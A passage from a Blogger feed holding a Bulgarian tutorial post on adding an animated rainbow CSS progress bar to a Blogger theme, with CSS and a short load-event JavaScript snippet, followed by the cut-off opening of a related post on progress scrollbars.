src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjUgIdX7Cm79CJMfqOs1u1u6sgAwZsP7Ipf2axJgG3QaBbMBdgdZBfKZwNB0jbQ8bUJEK_1oxijpj7rrigXdOGgsHCPbqY9V_mAqnWh10zO1-JHGSdM9rsBEeXH1G3bP9JrFBJniYcqEk\/s320\/progressbar-min.png\" title=\"Обикновен Progress Bar \" width=\"320\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003C\/noindex\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003Cimg alt=\"Progress Bar \" border=\"0\" data-original-height=\"72\" data-original-width=\"338\" height=\"68\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtd6g7sVWwiM97F36Sv_lCnugFhl6Piap6rFXoKHJbTSqFrxmIyxq5L5dLVJW9WDFOBLGfpbYKSdeoDL0D3Yx7EtqfUWPwI0TxjW4m38Wrd4PIdDdE3CUakHwZwXM6ZgCjbXy4SUsS2tk\/s320\/colorbar-min.png\" title=\"Rainbow Progress Bar \" width=\"320\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003Cimg alt=\"Progress Bar\" border=\"0\" data-original-height=\"72\" data-original-width=\"338\" height=\"68\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_JMnH7Gp5AEZ28e8QTFWy6xm8Y6DpgyI8nDeqgrDMNKG9Vv3Z7yGQvFxYckquq0Rg21h19iQpO2Frp-3OcfkIjhPn-TAYlFKW5jBeYUgB4x7SiNBOzEK9hOq8gPNZ8AZt1mYRGubEWtY\/s320\/progress-bar-2-1-min.jpg\" title=\"Progress Bar в проценти\" width=\"320\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nСмятах да направя отдавна тази публикация, когато четох в един форум обсъждане на градиентна цветна анимация на фона с помощта само на \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ECSS\u003C\/b\u003E\u003C\/span\u003E. Защото ефекта на Rainbow и цветовата градация може да се използва и на друго място в блога - като Progress Bar. \u003Cbr \/\u003E\nПрочетете днешния супер лесен урок, приложете го и ви е гарантирано, че няма да направите блога си по-тежък и по-бавен при зареждане.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nCSS\u003C\/h2\u003E\nДобавете следния CSS код към кода на темата си в участъка на стиловете му преди\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif; font-size: 11pt;\"\u003E]]\u0026gt;\u0026lt;\/b:skin\u0026gt;.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ch3\u003E\nКод \u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 1px solid #2288bb;\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E#blogzablogoveProgressBar {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eposition: fixed; z-index: 999999; left:0; right: 0; top: 0; bottom: 0; width: 100%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"color: #0070c0; font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eheight: 4px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"color: red; font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground: linear-gradient(124deg, #ff2400, #e81d1d, #e8b71d, #e3e81d, #1de840, #1ddde8, #2b1de8, #dd00f3, #dd00f3); background-size: 900% 900%; animation: ignielProgressBar 5s ease infinite; -moz-animation: ignielProgressBar 5s ease infinite; -webkit-animation: ignielProgressBar 5s ease infinite; -o-animation: ignielProgressBar 5s ease infinite;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E@keyframes\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 16px;\"\u003Eblogzablogove\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 12pt;\"\u003EProgressBar {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E0% {background-position: 0% 100%;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E50% {background-position: 100% 200%;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E100% {background-position: 0% 100%;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E@-moz-keyframes\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 16px;\"\u003Eblogzablogove\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 12pt;\"\u003EProgressBar {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E0% {background-position: 0% 100%;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E50% {background-position: 100% 200%;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E100% {background-position: 0% 100%;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nМожете да промените в кода няколко неща:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Маркираното в синьо е височина ( дебелината ) на лентата за напредък. Колкото по-голямо е числото, толкова по-широка е лентата;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Маркираното в червено са настройките за цвят и анимация; \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nHTML и Javascript\u003C\/h2\u003E\nЗа  да се покаже напредъка на зареждането на страницата като лента впишете следния код преди  \u003Cspan style=\"color: red;\"\u003E\u0026lt;\/ body\u0026gt;\u003C\/span\u003E в кода на темата:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 1px solid #2288bb;\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div id='\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 16px;\"\u003Eblogzablogove\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 12pt;\"\u003EProgressBar'\/\u0026gt;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;script\u0026gt; \/\/\u0026lt;![CDATA[\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Efunction\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 16px;\"\u003Eblogzablogove\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 12pt;\"\u003EBar(){document.getElementById('\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 16px;\"\u003Eblogzablogove\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 12pt;\"\u003EProgressBar').style.display='none';}\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ewindow.addEventListener ? window.addEventListener('load',\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 16px;\"\u003Eblogzablogove\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 12pt;\"\u003EBar,false) : window.attachEvent \u0026amp;\u0026amp; window.attachEvent('onload',\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 16px;\"\u003Eblogzablogove\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 12pt;\"\u003EBar);\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\/\/]]\u0026gt;\u0026lt;\/script\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nВажно!\u003C\/h2\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Cdiv class=\"vajno\"\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EМоля, запомнете: в блогове, които имат много лек размер на страницата, може би лентата за напредък в стила на дъгата в Instagram няма да се забележи, защото времето за зареждане е супер бързо. Всъщност тя се появява, но само за части от секундата, така че забелязването ѝ е доста трудно.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nПо-лесният начин\u0026nbsp;\u003C\/h2\u003E\nЗа тези от вас, които все още се страхуват да променят каквото и да е в кода на темата си, по-лесно е да впишете следния код в притурка Html\/JavaScript и да я позиционирате по-ниско в темата на блога си.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 1px solid #2288bb;\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E#blogzablogoveProgressBar\n{\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eposition:\nfixed; z-index: 999999; left:0; right: 0; top: 0; bottom: 0; width: 100%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eheight:\n4px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground:\nlinear-gradient(124deg, #ff2400, #e81d1d, #e8b71d, #e3e81d, #1de840, #1ddde8,\n#2b1de8, #dd00f3, #dd00f3); background-size: 900% 900%; animation:\nblogzablogoveProgressBar 5s ease infinite; -moz-animation:\nblogzablogovelProgressBar 5s ease infinite; -webkit-animation:\nblogzablogoveProgressBar 5s ease infinite; -o-animation:\nblogzablogoveProgressBar 5s ease infinite;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E@keyframes\nblogzablogoveProgressBar {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E0%\n{background-position: 0% 100%;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E50%\n{background-position: 100% 200%;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E100%\n{background-position: 0% 100%;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E@-moz-keyframes\nblogzablogoveProgressBar {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E0%\n{background-position: 0% 100%;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E50%\n{background-position: 100% 200%;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E100%\n{background-position: 0% 100%;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div\nid='blogzablogoveProgressBar'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;script\u0026gt;\n\/\/\u0026lt;![CDATA[\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Efunction\nblogzablogoveBar(){document.getElementById('blogzablogoveProgressBar').style.display='none';}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ewindow.addEventListener\n? window.addEventListener('load',blogzablogoveBar,false) : window.attachEvent\n\u0026amp;\u0026amp; window.attachEvent('onload',blogzablogoveBar);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\/\/]]\u0026gt;\u0026lt;\/script\u0026gt;\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд като гласувате за блога ми на:  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" border=\"0\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!   \u003Cbr \/\u003E\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/1632315379552013392\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2019\/06\/rainbow-progress-bar-on-blogger-css.html#comment-form","title":"2 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/1632315379552013392"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/1632315379552013392"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2019\/06\/rainbow-progress-bar-on-blogger-css.html","title":"Rainbow Progress Bar в Blogger с помощта на CSS"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm4vcP_Pcmj8Dvk3VDU31iZ3SXiQoLsdyLG40-tXPJ_2-Fltyh_-6G4qTzbaYXT2GjHb6hPWb6Y0iNu-p3gDRz0Y7gSGBIoTpm2f_DCOB9xGNFN9NeEL184HXd1mCdKGAX_iSN1I-Die4\/s72-c\/rainbow-min.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-8049035010224134633"},"published":{"$t":"2023-08-17T06:30:00.001+03:00"},"updated":{"$t":"2023-08-27T06:21:35.273+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CSS"}],"title":{"type":"text","$t":"Стилен Progress Scrollbar за Blogger блог"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Progress Scrollbar за Blogger блог\" border=\"0\" data-original-height=\"249\" data-original-width=\"250\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPJwxzFeJ0NUc76Qfb71e6824R49XJgZELY5AGVKeLJtxm5KhfRZKMUhgP8OxDcZZ314HfkFdFPlI2kTscbMelmBRSQNjQdp6IM8113J6rFtCEcU_733ptxu2ugNPYE1It9ib8qbyCc8E\/s1600\/progress-bar1-min.jpg\" title=\"Стилен Progress Scrollbar за Blogger блог\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003EЗдравейте, верни мои приятели и читатели! В предишни мои публикации споделих как да инсталирате в блог \u003Cspan style=\"color: blue;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.blogzablogove.com\/2019\/07\/install-the-progress-scrollbar-on-blogger.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EBlogger Progress Scrollbar\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E и \u003Ca href=\"https:\/\/www.blogzablogove.com\/2019\/06\/rainbow-progress-bar-on-blogger-css.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003ERainbow Progress Bar\u003C\/span\u003E\u003C\/a\u003E. Ако сте за първи път тук или сте пропуснали да ги прочетете, можете да го направите.\u003Cbr \/\u003E\n\u003Cdiv class=\"mbtTOC\"\u003E\u003Cbutton onclick=\"mbtToggle()\"\u003EСъдържание\u003C\/button\u003E\u003Cbr \/\u003E\n\u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Ch2\u003EКакво е Progress Bar? \u003C\/h2\u003EДа си припомним значението на термина.\u003Cbr \/\u003E\n\u003Cb\u003EProgress Bar\u003C\/b\u003E е елемент от графичния потребителски интерфейс, който представлява правоъгълен (в повечето случаи) панел за показване степента на изпълнение на една задача. Тя може да бъде изтегляне на файл през мрежата или зареждане на уеб страница. Когато се показва при преглеждане на уеб страница чрез скролиране този елемент е \u003Cb\u003EProgress Scrollbar \u003C\/b\u003E. Обикновено плъзгачът на Progress Bar се запълва отляво надясно и се използва, когато изпълнението на задачата изисква да се показва информация.\u003Cbr \/\u003E\n\u003Cb\u003EProgress Scrollbar\u003C\/b\u003E - лентата за напредък (лента за прогрес) е много стилен и уникален начин да уведомите посетителите си колко се е заредила страницата, която четат. Ефектът от лентата за напредък при зареждане ще се появи, когато страницата на блога е в процес на зареждане и 